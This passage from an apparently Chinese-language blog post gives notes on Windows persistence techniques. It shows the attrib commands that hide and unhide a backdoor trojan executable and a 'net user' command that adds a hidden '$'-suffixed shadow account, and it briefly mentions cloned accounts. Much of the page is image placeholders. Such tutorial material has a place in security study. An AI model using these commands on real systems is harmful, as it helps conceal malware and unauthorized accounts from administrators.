





9、隐藏后门木马

Attrib +s +a +h +r 【文件名】 #隐藏命令

Attrib -s -a -h -r *.exe* #恢复命令

本来有的,Attrib +s +a +h +r artifact.exe 一下,就没了

然后Attrib -s -a -h -r *.exe*下就出来了







10、影子账户

在添加用户的时候,在用户名后面加$符号达到隐藏账户的目的

net user peng$ 123456py. /add

net user #这样是看不到的

不过可以在本地用户或组或注册表中看到

11、克隆账户

本来是做实验的,不过最后还是可以看到,看下这篇文章吧,挺细的

浙公网安备 33010602011771号

浙公网安备 33010602011771号